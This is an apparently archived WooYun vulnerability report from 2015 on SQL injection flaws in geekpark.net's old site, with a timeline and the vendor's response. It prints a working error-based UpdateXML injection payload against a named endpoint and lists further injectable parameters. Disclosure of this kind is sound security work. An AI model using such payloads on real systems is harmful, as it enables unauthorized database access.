漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-092590
漏洞标题:极客公园官方网站SQL注射漏洞包
相关厂商:geekpark.net
漏洞作者: 猪猪侠
提交时间:2015-01-18 22:27
修复时间:2015-01-19 10:26
公开时间:2015-01-19 10:26
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:厂商已经修复
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-01-18: 细节已通知厂商并且等待厂商处理中
2015-01-18: 厂商已经确认,细节仅向厂商公开
2015-01-19: 厂商已经修复漏洞并主动公开,细节向公众公开
简要描述:
打个包,免得你们又说我刷分毁我形象,哎,还是没打偏
详细说明:

#1 注入1
http://old.geekpark.net/ajax/share_plus
guid=210714 and UpdateXML(1,CONCAT(0x5b,mid((SELECT user()),1,32),0x5d),1)&item=sina

#2 注入2
http://old.geekpark.net/tags/search
tag_name=123&limit=10,两个参数都可以注入
漏洞证明:
修复方案:
过滤
版权声明:转载请注明来源 猪猪侠@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2015-01-18 22:33
厂商回复:
哈哈,今天极客公园真是热闹啊。不过还是谢谢你们了
最新状态:
2015-01-19:因为 old 等是暂停使用的站点。现已将历史版本下线,待修复后上线